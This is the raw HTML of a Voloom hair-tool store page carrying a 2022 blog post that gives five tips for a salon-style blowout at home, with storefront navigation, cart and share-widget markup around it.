                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Using Voloom</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/how-to-use-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  How to Use
                                </a></li><li><a href="/pages/transformations" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transformations
                                </a></li><li><a href="/pages/video-tips" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Tips
                                </a></li><li><a href="/pages/voloom-technology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Technology
                                </a></li><li><a href="/pages/faq" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  FAQ
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span class="header__active-menu-item">About</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/our-story" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Our Story
                                </a></li><li><a href="/blogs/news" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Blog
                                </a></li><li><a href="/blogs/press" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Press
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="/1KbY5TfyMIj37x3nfXxDyZ2K/Nq/K6v/TxEVfKj1BZUvtW77mBGrKhs6c2u4+rxDo+lLwFmpZMsvGmadhp7xmWT6cqWGf0T4tMcieE8s02PuhOWiS29VEqosWm0hTm4vHvyi18bh6BjIZ3Y3KzkclUrNaySomjIXC9W9YlUfSrfym2qFWZPmjm5zU2OhBQS+gb2IQjbQRgIYHrCKDM7MVChmSebD889T/QpbfLrktdJr5KYlYMCftBQhIN6MiL2VPHfyu8M/U8pmoG9oC1otebauGBG0QVGJccbt4abqfe7N68USLIhXtV55NTdQOKtcMmhDPUrqdBR9ShQq1b0IXtP1XEkhu3xZU9vI4a/IIcaDV8ZtWF8qHlGw/rQFmyoIoQS3KF2iiBNcA1z8onBQw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://voloom.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "VOLOOM",
    
      "logo": "https:\/\/voloom.com\/cdn\/shop\/files\/voloom_logo-04_1.png?v=1758310647\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/VoloomHair",
      "",
      "https:\/\/www.instagram.com\/voloom\/",
      "https:\/\/www.tiktok.com\/@voloom?",
      "",
      "",
      "https:\/\/www.youtube.com\/user\/VoloomHair",
      ""
    ],
    "url": "https:\/\/voloom.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="https://voloom.com/" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://voloom.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Your Cart
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span>$40</span>
  
 away from FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Shipping
          </span>
        
      </div>
    
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--15791399272506__page_scroll_progress_frxPeK" class="shopify-section section-page-progress"><page-scroll-progress
  class="page-progress page-progress--top floating-btn"
  data-show-percentage=""
  style="--bar-height:4px;--corner-radius:3px;"
>
  <div class="page-progress__track">
    <div class="page-progress__fill" style="background:#6D388B;">&nbsp</div>
  </div>
</page-scroll-progress>


</div><section id="shopify-section-template--15791399272506__main" class="shopify-section section"><link href="//voloom.com/cdn/shop/t/63/assets/section-blog-post.css?v=112406320959278718921758047493" rel="stylesheet" type="text/css" media="all" />


<article class="article-template content-for-grouping" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-adapt media"
              itemprop="image"
              
                style="padding-bottom: 70.44999999999999%;"
              
            >
              <img
                srcset="
                  //voloom.com/cdn/shop/articles/5_Secrets_on_How_to_Achieve_the_Perfect_Hair_Blowout.jpg?v=1672757136&width=350 350w,
                  //voloom.com/cdn/shop/articles/5_Secrets_on_How_to_Achieve_the_Perfect_Hair_Blowout.jpg?v=1672757136&width=750 750w,
                  //voloom.com/cdn/shop/articles/5_Secrets_on_How_to_Achieve_the_Perfect_Hair_Blowout.jpg?v=1672757136&width=1100 1100w,
                  //voloom.com/cdn/shop/articles/5_Secrets_on_How_to_Achieve_the_Perfect_Hair_Blowout.jpg?v=1672757136&width=1500 1500w,
                  
                  
                  //voloom.com/cdn/shop/articles/5_Secrets_on_How_to_Achieve_the_Perfect_Hair_Blowout.jpg?v=1672757136 2000w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//voloom.com/cdn/shop/articles/5_Secrets_on_How_to_Achieve_the_Perfect_Hair_Blowout.jpg?v=1672757136&width=1100"
                loading="eager"
                fetchpriority="high"
                width="2000"
                height="1409"
                alt="5 Secrets on How to Achieve the Perfect Hair Blowout"
              >
            </div>
          </div>
        <div class="color-background-1 article-block-padding" style="--padding-top:10px;--padding-bottom:10px;" >
          <div class="article__category-nav center text-color-accent-1 page-width color-foreground-">
            <a href="/blogs/news">News</a>
            
          </div>
        </div>
        
        <style>
          #BlogContents-template--15791399272506__main ol {
            font-size: 1.5rem;
          }
          @media screen and (min-width: 750px) {
            #BlogContents-template--15791399272506__main ol {
              font-size: 1.6rem;
            }
          }
        </style>
        <div class="color-background-1 article-block-padding" style="--padding-top:20px;--padding-bottom:20px;" >
          <div class="page-width">
            <blog-contents
              id='BlogContents-template--15791399272506__main'
              class="blog-contents blog-contents--unlimited blog-contents--same-color color-background-1"
              data-section="template--15791399272506__main"
              data-heading="Table of contents:"
              style="--max-width:500px;--border-radius:6px;"
            ></blog-contents>
          </div>
        </div>
        
        <header class="color-background-1 article-block-padding" style="--padding-top:30px;--padding-bottom:30px;" >
          <div class="article-header__container page-width article-header__container--desktop-image-hidden article-header__container--desktop-image-top article-header__container--mobile-image-hidden">
            <div class="article-header__content">
              <h1 class="article-template__title" itemprop="headline">
                5 Secrets on How to Achieve the Perfect Hair Blowout
              </h1>
              
                <p class="article-template__excerpt">
                  
                </p>
              
              
                <div class="article-header__date-and-author article-header__date-and-author--date-top"><span class="article-header__date font-size uppercase" style="--font-size: 10px;" itemprop="dateCreated pubdate datePublished">
                      
                      
                        
<time datetime="2022-12-23T15:00:00Z">December 23, 2022</time>
                      
                    </span></div></div>
            
              <div
                class="article-header__image media media--transparent ratio desktop-hidden mobile-hidden"
                style="--ratio-percent: 70.44999999999999%;--desktop-width:30%;--border-radius:0px;"
              ><img src="//voloom.com/cdn/shop/articles/5_Secrets_on_How_to_Achieve_the_Perfect_Hair_Blowout.jpg?v=1672757136&amp;width=1500" alt="5 Secrets on How to Achieve the Perfect Hair Blowout" srcset="//voloom.com/cdn/shop/articles/5_Secrets_on_How_to_Achieve_the_Perfect_Hair_Blowout.jpg?v=1672757136&amp;width=165 165w, //voloom.com/cdn/shop/articles/5_Secrets_on_How_to_Achieve_the_Perfect_Hair_Blowout.jpg?v=1672757136&amp;width=360 360w, //voloom.com/cdn/shop/articles/5_Secrets_on_How_to_Achieve_the_Perfect_Hair_Blowout.jpg?v=1672757136&amp;width=535 535w, //voloom.com/cdn/shop/articles/5_Secrets_on_How_to_Achieve_the_Perfect_Hair_Blowout.jpg?v=1672757136&amp;width=750 750w, //voloom.com/cdn/shop/articles/5_Secrets_on_How_to_Achieve_the_Perfect_Hair_Blowout.jpg?v=1672757136&amp;width=1070 1070w, //voloom.com/cdn/shop/articles/5_Secrets_on_How_to_Achieve_the_Perfect_Hair_Blowout.jpg?v=1672757136&amp;width=1500 1500w" width="1500" height="1057" loading="lazy" sizes="(min-width: 1400
px) 
                    calc((1400
px - 100px) * 30 / 100),
                  (min-width: 750px) 
                    calc((100vw - 100px) * 30 / 100),
                  calc(100vw - 30px)">
              </div>
            
          </div>
        </header><style>
          #BlogContent-template--15791399272506__main img {
            border-radius: 0.0rem;
          }
          #BlogContent-template--15791399272506__main p {
            font-size: 1.5rem;
          }
          @media screen and (min-width: 750px) {
            #BlogContent-template--15791399272506__main p {
              font-size: 1.6rem;
            }
          }
        </style>
        <div class="color-background-1 article-block-padding" style="--padding-top:20px;--padding-bottom:20px;" >
          <div class="article-template__content-container page-width">
            <div
              id='BlogContent-template--15791399272506__main'
              class="article-template__content rte"
              itemprop="articleBody"
            >
              <p>A hair blowout is one of a hairdresser's favorite things to do and also one of the most challenging. A <a href="https://www.allure.com/story/at-home-blowout">great blowout</a> is like an elegant painting. It's all about the technique.</p>
<p>But if you want your perfect blowout to look like it came from the salon, it helps to know a few insider secrets. We've gathered them here so you can achieve the perfect blow-dry at home and have salon-perfect hair whenever you want (without having to pay for it!).</p>
<p>Let's dive into hair blowout secrets. </p>
<h2>1. Prep Your Hair</h2>
<p>You'll need to prep your hair before you can begin blow drying. The first thing you should do is use a heat protectant spray. This will protect your hair from damage caused by high heat.</p>
<p>This is especially important if your hair tends to fall flat or become dry when it's exposed to too much air conditioning or sunlight after getting styled.</p>
<h2>2. Use the Right Equipment</h2>
<p>While you might be able to get away with using your fingers or a comb, they dont have the same effect as a brush. Use a round brush to smooth and straighten your hair evenly for best results.</p>
<p>If you want volume at the roots and more definition on the ends, use an ionic dryer (which boasts negative ions that seal in moisture). And if you need even more help with <a href="https://www.glamour.com/story/how-to-get-rid-of-frizzy-hair-tips">frizz control </a>and shine, invest in a blow dryer with ceramic technology - it's especially good for thick or curly hair.</p>
<h2>3. Prep Your Hair With Products</h2>
<p>To get the most out of your blowout, you need to prep the hair before you start. Some people like to use a heat protectant spray on their dry hair before they begin styling, but you might find that it makes your hair too greasy for your liking.</p>
<p>Instead of using a product before styling, apply it once we're done drying our locks and curling them into loose waves. A good serum will help hydrate your strands while giving them an extra boost of volume at the rootthe key to creating a voluminous look without being weighed down by heavy products!</p>
<p>Many people also love using volumizing sprays because they give your strands just the right amount of texture without weighing down your roots or making them feel stiff after blowdrying (and if these aren't available where you live? You can always DIY one yourself!)</p>
<h2>4. Blow-dry Bit by Bit</h2>
<p>To get the best results, blow-dry bit by bit. If you try to do your entire head at once, it'll take a long time and your hair will likely be frizzy. Instead, start with one side of your head and work your way around until it's completely dry. Then take another section and repeat the process until all of your hair is dry and smooth.</p>
<p>This method gives your roots more time to dry than they would if they were being exposed all at once while getting blasted with hot air from a round brushwhich means less time spent with wet hair that's too hot for it!</p>
<p>The next step is using a round brush on each section as it dries. The motion should be gentle so as not to tug on already fragile strands of hair but firm enough that every part of each strand gets tensioned properly. This helps create even texture throughout the whole head (instead of just focusing on what's close).</p>
<p>Lastly, if you're still working on drying out those ends after about 45 minutes or so (and no sooner), then add in some diffuser attachment onto your blow dryer nozzle and aim it down toward those ends for 10 seconds or so before switching back up toward the root area againthis will help ensure that no one can see any frizziness under their microscope when looking closely into their shiny-looking strands!</p>
<h2>5. Style and Set Your Blowout</h2>
<p>The final step in achieving the perfect blowout is setting and styling your hair. You can use a curling iron, flat iron, or even tongs to style your hair after you've blown it out.</p>
<p>This gives you more control over how long you want to wear a particular hairstyle. Set your blowout with hairspray if possibleit'll keep things in place for longer!</p>
<h2>Use a Diffuser and a Round Brush </h2>
<p>How to do a blowout? The secret to achieving salon-perfect hair in your bathroom is all about the tools. With these tips and tricks, you'll be styling your locks like a pro in no time.</p>
<p>A diffuser attachment on your blow dryer will help you create soft waves, or use a concentrator if you want more volume. Just remember not to hold it too close, you don't want to fry your hair! </p>
<p>There's nothing wrong with using a round brush or diffuser tools as part of a natural hairstyle. They make it easier for beginners.  You may also want to use <a href="https://voloom.com/blogs/news/the-best-7-detangling-brushes">detangling brushes</a> if you have knots in your hair. This way you can get through thicker sections of hair without any trouble at all.</p>
<p>Plus they're great if you love volume because they distribute air evenly around each strand without pulling out any strands while drying them off completely dry afterward.</p>
<h2>A Hair Blowout Is Great If You Do it Right </h2>
<p>The best thing about a great hair blowout is that it looks good for days. With these five tips and tricks, youll be able to achieve the look at home. So what are you waiting for? Turn off those curlers and get ready to make your hair look even better than ever!</p>
<p>For more products that can help you create the perfect blowout be sure to check out <a href="https://voloom.com/collections/all-products">our products</a> today.</p>

            </div>
            
            
            <div
              class="sticky-promotion
                     sticky-promotion--right
                     sticky-promotion--bottom
                     color-accent-1
                     "
              style="
                --desktop-width: 320px;
                --border-radius: 8px;
              "
              
            >

              <div class="sticky-promotion__content-container">
            
                <div class="sticky-promotion__content rte left" style="--spacing:0.0rem;">
                  <p>Bake the best cakes without the cakes.</p><p>Super amazing nice</p>
                </div>
              </div>
          
              <div class="sticky-promotion__cta">
                
                  <a
                    
                      role="link" aria-disabled="true"
                    
                    class="button"
                  >
                    Learn more
                  </a>
                
              </div>
            </div>
          
          </div>
        </div><div class="color-background-1 article-block-padding" style="--padding-top:10px;--padding-bottom:10px;" >
          <div class="article-template__social-sharing page-width">
            
            
<script src="//voloom.com/cdn/shop/t/63/assets/share.js?v=23059556731731026671758047493" defer="defer"></script>

<share-button id="Share-template--15791399272506__main" class="share-button quick-add-hidden"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--15791399272506__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--15791399272506__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--15791399272506__main"
          value="https://voloom.com/blogs/news/5-secrets-on-how-to-achieve-the-perfect-hair-blowout"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--15791399272506__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

          </div>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/news" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Back to blog
    </a>
  </div></article>

<script type="module">
  class BlogContents extends HTMLElement {
    connectedCallback() {
